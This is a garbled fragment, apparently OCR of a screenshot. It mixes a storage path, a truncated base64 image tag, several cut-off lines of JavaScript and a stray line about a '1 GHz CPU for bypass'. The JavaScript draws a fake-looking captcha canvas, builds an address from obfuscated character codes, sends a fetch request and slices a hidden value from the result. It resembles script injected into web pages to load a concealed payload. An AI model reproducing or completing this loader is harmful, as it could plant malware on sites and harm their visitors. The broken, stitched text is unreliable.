
Last modification: 2026-05-08
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass